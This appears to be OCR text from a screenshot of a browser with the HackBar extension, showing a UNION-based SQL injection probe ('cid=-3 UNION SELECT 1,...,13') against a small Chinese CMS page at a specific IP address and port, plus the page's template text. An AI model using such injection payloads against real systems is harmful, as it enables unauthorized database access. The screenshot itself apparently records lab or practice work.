 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3 -
106.15.50.112:8023/?r=content&cid=-3%20 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://106.15.50.112:8023/?r=content&cid=-3 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
服务热线：
首页 关于 列表 下载 联系 2023年12月11日
添砖加瓦
开放、平等、协作、分享。
阅读 3 点击：9
分类列表
分类：分类二 作者：5 评论：0 时间：1970-01-01 08:00
分类一 分类二
11
© 除非注明，否则均为原创，转载请注明来源。
分类三 分类四
评论列表 - [ 0 ] 所有评论
106.15.50.112:8023/?r=download